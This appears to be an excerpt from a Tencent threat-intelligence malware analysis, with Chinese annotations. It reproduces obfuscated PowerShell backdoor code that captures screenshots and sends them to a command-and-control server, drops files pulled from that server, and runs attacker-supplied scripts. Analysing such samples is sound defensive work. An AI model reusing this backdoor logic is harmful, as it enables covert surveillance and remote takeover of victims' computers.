 function DUNEQSQJBBDXZAUDTIAYYPROOQUUFA($cmd){
try{
if ($cmd.Length -gt 0){
INEQRCAOUGXBUWKSVUQGSNYVWIEKVM($cmd)
}
if ($cmd -eq "screenshot"){
QUFLINDJRMIUIQSFSIUJQDEOIXARLH $sysid
$full_img2 = $tempPath+$sysid+".png"
$b64_img = FSSYMGFEMJSOMCFAGABGTOBBPQCKKS $full_img2
$image = @{SYSID  = $sysid ; IMAGE = $b64_img.ToString() ; ACTION = "IMAGE"; }
$convert_to_json = JXHKUBTOFZZPLPQHUURQVOGCFWESAR $image
[int]$num = EFDVLXBHUYFRFBHKGLFFZZJHISJLIZ
JCNMESQJMCIAKUXONHJYJIUGOSMKJN $num
$image_res = XZJNHCQZYOUDXVDFNDZFJMEATWBSCB $convert_to_json
截取屏幕功能
if ($image_res.Length -gt 0){
$arr_file = YVYPNRFMWYUZHTMGNQDGXDKDOTRUWR $image_res
if ($arr_file.STATUS -eq "OK"){  return "done" }
else { return "error" }
}
}
if ($cmd.StartsWith("upload")){
$image = @{SYSID  = $sysid ; FILE = "" ; ACTION = "UPLOAD"; }
$convert_to_json =  JXHKUBTOFZZPLPQHUURQVOGCFWESAR $image
$convert_to_json = UAJQIADOZRAVIWVRWBXWBEQLHEWAZR $private $convert_to_json
[int]$num = EFDVLXBHUYFRFBHKGLFFZZJHISJLIZ
JCNMESQJMCIAKUXONHJYJIUGOSMKJN $num
$file_download = XZJNHCQZYOUDXVDFNDZFJMEATWBSCB $convert_to_json
上传文件功能
if ($file_download.Length -gt 0 ){
$arr_file = YVYPNRFMWYUZHTMGNQDGXDKDOTRUWR $file_download
if ($arr_file.STATUS -eq "OK"){
$decode_content = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String($arr_file.CONTENT))
$path = $tempPath + $arr_file.FILENAME
Set-Content $path $decode_content
return "done"
}
else
{
return "error"
}
}
else{
return "error"
}
}
else{
return JCBPDWVKDCCWVEVCHRFQBQPQTVJSBL $cmd
执行CC指定的ps脚本功能
}
腾讯御见威胁情报中心